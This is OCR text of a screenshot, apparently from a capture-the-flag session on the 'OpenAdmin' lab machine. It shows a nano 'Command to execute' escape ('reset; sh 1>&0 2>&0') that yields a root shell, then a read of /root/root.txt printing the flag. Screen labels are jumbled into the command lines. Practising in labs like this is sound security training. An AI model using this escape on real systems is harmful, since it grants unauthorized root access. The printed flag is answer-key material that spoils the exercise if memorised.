 kali2021 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Problem loa... joanna@op... 12:34 AM 100%
joanna@openadmin: ~
Archivo Acciones Editar Vista Ayuda
kali@k...itorio × jimmy...in: / × kali@kali:.../OpenAdmin × joanna...min: ~ × kali@k...itorio ×
Command to execute: reset; sh 1>&0 2>&0# whoami
rootet Help ^X Read File
# whoamil M-F New Buffer
root
# pwd
/home/joanna
# cat /root/root.txt
3ec06b0c779a722b39ee9850e235eacc
#
Right Ctrl